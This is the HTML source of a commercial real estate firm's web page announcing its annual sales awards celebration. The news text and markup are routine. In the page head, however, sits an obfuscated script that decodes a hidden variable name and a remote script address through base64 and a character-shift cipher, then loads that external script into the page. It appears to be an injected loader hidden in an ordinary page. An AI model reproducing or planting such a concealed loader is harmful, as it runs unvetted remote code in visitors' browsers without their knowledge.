

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/
body_size: 11471
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023! - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023! - Signature Associates" />
	<meta property="og:description" content="Signature held its Annual Sales Awards celebration at our Southfield headquarters on the evening of Tuesday 2/13/2024. The night was full Signature team stories, camaraderie and an amazing dinner prepared on-site by Andiamo.  The focus was again, on the importance of our culture and the lasting relationships we continue to build going into our 35th [&hellip;]" />
	<meta property="og:url" content="https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:published_time" content="2024-02-14T18:43:12+00:00" />
	<meta property="article:modified_time" content="2024-02-15T11:49:58+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2024/02/AWARDS-2023-POST.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="20sig15" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="20sig15" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#article","isPartOf":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/"},"author":{"name":"20sig15","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"headline":"SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023!","datePublished":"2024-02-14T18:43:12+00:00","dateModified":"2024-02-15T11:49:58+00:00","mainEntityOfPage":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/"},"wordCount":62,"image":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2024/02/AWARDS-2023-POST.jpg","keywords":["Signature Associates","Awards","brokerage","Dining","Sales","Andiamo","Winners","Achievement","Catering"],"articleSection":["Corporate","In The Know","All Brokerage"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/","url":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/","name":"SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023! - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2024/02/AWARDS-2023-POST.jpg","datePublished":"2024-02-14T18:43:12+00:00","dateModified":"2024-02-15T11:49:58+00:00","author":{"@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"breadcrumb":{"@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2024/02/AWARDS-2023-POST.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2024/02/AWARDS-2023-POST.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/signature-associates-celebrates-a-successful-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023!"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43","name":"20sig15","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","caption":"20sig15"},"url":"https://www.signatureassociates.com/author/20sig15/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fsignature-associates-celebrates-a-successful-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fsignature-associates-celebrates-a-successful-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696cbf6cbdc72*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/posts/10308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=10308' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-10308 single-format-standard wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


            <section id="sub-top" class="story" style="background-image: url(https://www.signatureassociates.com/wp-content/uploads/2017/06/Banner-Photo-Template_1300x200_InTheKnow.jpg); background-position: center 75%;">
            <div class="clear"></div>
        </section>
        <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
            <h4 class="crumbs"><span>Insights</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
            <h3 class="pull" style="float: none;">SIGNATURE ASSOCIATES CELEBRATES A SUCCESSFUL 2023!</h3>
            <p><strong>Signature held its Annual Sales Awards celebration at our Southfield headquarters on the evening of Tuesday 2/13/2024.</strong></p>
<p>The night was full Signature team stories, camaraderie and an amazing dinner prepared on-site by Andiamo.  The focus was again, on the importance of our culture and the lasting relationships we continue to build going into our 35th year in business!</p>
<p><a href="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10283 size-full" src="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1.jpg" alt="" width="800" height="800" srcset="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1.jpg 800w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1-300x300.jpg 300w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1-150x150.jpg 150w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2.jpg"><img decoding="async" class="aligncenter wp-image-10284 size-full" src="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2.jpg" alt="" width="800" height="800" srcset="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2.jpg 800w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2-300x300.jpg 300w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2-150x150.jpg 150w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3.jpg"><img decoding="async" class="aligncenter wp-image-10285 size-full" src="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3.jpg" alt="" width="800" height="800" srcset="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3.jpg 800w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3-300x300.jpg 300w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3-150x150.jpg 150w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-3-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-10286 size-full" src="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4.jpg" alt="" width="800" height="800" srcset="https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4.jpg 800w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4-300x300.jpg 300w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4-150x150.jpg 150w, https://www.signatureassociates.com/wp-content/uploads/2024/02/2023-WINNERS-4-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
            <a class="news-read-more" href="https://www.signatureassociates.com/insights"><p>&laquo; Back to Insights</p></a>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
       <!--         <article class="contain news-wrap">
            <h4 class="facts">Did you know?</h4>
            <ul class="fun-facts">
                                    <li>Signature Associates completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions.  </li>
                                    <li>Signature Associates has 6 veterans or active duty military officers.</li>
                                    <li>Almost 60% of Signature’s professionals have been with the firm at least 10 years.</li>
                                    <li>Signature Associates consistently maintains 42% of the market share.</li>
                                    <li>Signature loves animals!  Over 60 professionals have dogs and 20 professionals have cats and collectively we’ve raised thousands of dollars in the last year alone for area animal shelters.</li>
                                    <li>Signature is proud to be featured as one of the Best &amp; Brightest Companies to Work For, Cool Places to Work and Top Workplaces.</li>
                                    <li>Signature Associates and its team donate time and money to over 40 organizations throughout Michigan, Ohio and the United States.</li>
                                    <li>Signature Advisory and Management Services team performed comprehensive construction management services for projects totaling over $60 million and managed more than 12.6 million square feet of commercial space for our third-party clients, making us the largest locally owned third-party property management firm in the market.</li>
                                    <li>Signature Associates has completed more industrial leases than any other brokerage firm.</li>
                                    <li>Signature Team Cares was formed in January 2017 to help further our efforts and long history of partnering with local organizations to improve lives and to benefit our communities.</li>
                            </ul>
            <div class="clear"></div>
        </article>
    -->
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
